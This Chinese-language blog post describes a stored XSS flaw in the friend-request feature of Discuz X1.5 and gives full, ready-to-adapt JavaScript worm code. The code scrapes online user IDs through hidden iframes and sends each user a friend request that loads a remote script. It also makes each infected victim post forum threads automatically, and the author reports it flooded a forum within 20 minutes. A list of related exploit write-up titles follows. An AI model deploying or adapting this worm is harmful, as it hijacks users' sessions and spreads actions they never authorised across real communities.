Discuz X1.5 利用添加好友处存储xss进行蠕虫worm扩散

Discuz X1.5 在添加好友的地方有处存储xss,借助此处xss跟用户交互可以进行蠕虫指数扩散。



位置在添加好友处



x完之后的效果

点击后触发

ok 借助此存储xss,我们进行worm传播,dz的会话cookie是被打伤http-only的,但是xss的效果是获取你当前域下的用户会话的权限。这不干扰我们worm的进行。

step 1 : attacker 发送带xss worm payload给 用户a,

step 2 : 用户A点击后,自身作为宿主去添加其他人为好友,并且附带攻击payload

step 3 : 被x的用户互相感染,成指数增长,为了验证,凡是被感染的用户都会被我们用js控制发一个帖子

没code说个jb,worm代码如下

你需要修改

1 urlBase 为你的想1.5 论坛基地址

2 存放xss的payload的地址

//code for xss test //论坛的基地址

var urlBase = "http://forum.xxx.com"; var add= function(uid){ var ifBox = window['ifBox'] || (window['ifBox']={}); var uyk = (new Date()).getTime(); var ifFame = ifBox[uyk] =document.createElement("iframe"); ifFame.src=urlBase + "/home.php?mod=spacecp&ac=friend&op=add&uid="+uid; ifFame.width=0;ifFame.height=0; ifFame.onload = function(){ try{

//存放xss payload的地址

ifFame.contentDocument.getElementsByName("note")[0].value= 'hello<script src="http://xxx.xxx.xxx/js/dz.js"></script>'; ifFame.contentDocument.getElementById("addsubmit_btn").click(); ifFame=null; }catch(err){ } } document.body.appendChild(ifFame); } var newThread = function(){ var if1 = document.createElement("iframe"); if1.src= urlBase+"/forum.php?mod=post&action=newthread&fid=21"; if1.width=0;if1.height=0; if1.onload = function(){ var doc =if1.contentDocument; doc.getElementById("subject").value = "哇卡卡卡~~~"; if1.contentDocument.getElementById("e_iframe").contentDocument.body.innerHTML =" _______________</br>< XSS Worm Test ></br> ---------------</br> \ ^__^</br> \ (oo)\_______</br> (__)\ )\/\</br> ||----w |</br> || ||</br>"; doc.getElementById("postsubmit").click(); if1.onload = function(){return false;} } document.body.appendChild(if1); } var if0 = document.createElement("iframe"); if0.src= urlBase + "/forum.php?showoldetails=yes#online"; if0.width=0;if0.height=0; if0.onload = function(){ var uli =if0.contentDocument.getElementsByTagName("li"); for(var i = 0;i<uli.length;i++){ if(uli[i].title.length > 5){ var uid = uli[i].childNodes[3].href.substring(uli[i].childNodes[3].href.indexOf("uid=")+4); var r = Math.round(Math.random() * 10); // if(i%10 == r){ //轻点 newThread(); add(uid); // } } } } document.body.appendChild(if0);

这里面又很多的坑包括js的异步加载,跨iframe的元素操作等等,希望对其他人能提供帮助。

实际的worm效果是,20分钟内刷了30页,每页20篇的论坛帖子把~~

Discuz X1.5 利用添加好友处存储xss进行蠕虫worm扩散的更多相关文章

- [ 中危 ] dp意见反馈处存储型XSS

XSS平台架设攻击代码,有很多,如我是在http://xss.fbisb.com上架设的. 在 xxx.dianping.com系统意见反馈处插入xss代码提交,而后等待后台管理员点击,可打到其COO ...

- PHPMyWind5.4存储XSS(CVE-2017-12984)

0x0 环境 操作机:xp 192.168.110.128 目标:win2003 192.168.110.133 目标cms:PHPMyWind5.4 0x11 漏洞介绍 允许恶意访问者在客 ...

- 宝塔面板6.x版本前台存储XSS+后台CSRF组合拳Getshell

对于宝塔漏洞复现和练习 0×00 什么是宝塔面板 宝塔面板是一款使用方便,功能强大且终身免费的服务器管理软件,支持Linux 与Windows 系统.一键配置:LAMP / LNMP ,网站,数据库 ...

- PHPMyWind5.4存储XSS后续getshell提权

0x0 前言 通过留言处的xss,我们可以得到管理员的cookie,进而登陆后台: https://www.cnblogs.com/Rain99-/p/10701769.html 现在要从后台入手,进 ...

- 91网漏洞打包#越权+爆破+存储xss可打cookie

漏洞一.主站存在登录口爆破 抓包,爆破一下 爆破成功 漏洞二.检测app时一处存储xss 在app登录后 我要提问那里插入xss 然后弹窗 可以打到cookie 漏洞三.app个人资料处平行越权可查看 ...

- 留言处插入xss不弹框

对于新手来说,往往会在留言地方插入<script>alert(1)</script>来检测是否有存储xss,事实是基本上不会弹框的,为啥? 通过查看源码,可知道<> ...

- 利用IOzone进行存储性能测试

利用IOzone进行存储性能测试 命令:1.iozone -s 10G -r 4k -i 0(0代表顺序写) -w(代表文件不删除) -+n(不测重读重写) -Rb(以某种格式生成测试文件) /t ...

- 利用NSUserdefaults来存储自定义的NSObject类及自定义类数组

利用NSUserdefaults来存储自定义的NSObject类及自定义类数组 1.利用NSUserdefaults来存储自定义的NSObject类 利用NSUserdefaults也可以来存储及获取 ...

- [Discuz!] Discuz X1.5点击“发帖”出现XML代码的解决办法!

使用的是Discuz X1.5程序,不知什么原因,今天突然出现了大问题,就是在点击“发帖”的时候,原来正常显示的网页竟然变成了XML代码!经过一番查找资料,也未能找到是什么原因导致的,只是找到了解决办 ...

随机推荐

- RegisterStartupScript和RegisterClientScriptBlock的用法

RegisterStartupScript和RegisterClientScriptBlock的用法 RegisterStartupScript(key, script) RegisterClient ...

- 《MFC游戏开发》笔记六 图像双缓冲技术:实现一个流畅的动画

本系列文章由七十一雾央编写,转载请注明出处. http://blog.csdn.net/u011371356/article/details/9334121 作者:七十一雾央 新浪微博:http:/ ...

- 设置eclipse在linux下提示

在Windows下eclipse按alt+/就可以提示,但是在Linux下eclipse的设置不是这样的alt+/为切换输入法,如果要修改于Windows下的一样就需要修改一下快捷键: 点击windo ...

- [Android 开源项目学习]Android的UITableView(1)

最近由于项目加急,手里有好多看了差不多的开源项目,其中好多是大家经常用到的.图片的缓存BitmapFun(Android的文档中),AfinalMap,下拉刷新PullToRefresh等等 ...

- VMware系统运维(十八)部署虚拟化桌面 通过View Client进行连接测试

1.打开VMware Horizon View Client添加服务器,配置连接服务器的IP地址等信息 2.点击云图标进行连接,点击继续,证书部分我们后面再讲 3.输入用户名密码,点击"登录 ...

- 【WinAPI】Windows Message 枚举常量收集

namespace WindowsUtilities { public enum WindowsMessages : int { WM_NULL = 0x0000, WM_CREATE = 0x000 ...

- 虚拟机的MAC地址分配与修改

虚拟世界的MAC地址 先看一下真实世界的MAC地址是如何分配,如何保证没有重复的.每块网卡都有一个MAC地址,MAC地址是一个6字节.也即48bit的数据.前3字节称为OUI ,是由IEEE组织注册给 ...

- Java中String常用方法

java中String的常用方法1.length() 字符串的长度 例:char chars[]={'a','b'.'c'}; String s=new String(chars); int len= ...

- hdu-5686 Problem B(斐波那契数列)

题目链接: Problem B Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/65536 K (Java/Others) ...

- 转自:如何自学Android(强烈推荐)

转自: http://gityuan.com/2016/04/24/how-to-study-android/ 看到很多人提问非科班该如何学习编程,其实科班也基本靠自学.有句话叫“师傅领进门修行靠个人 ...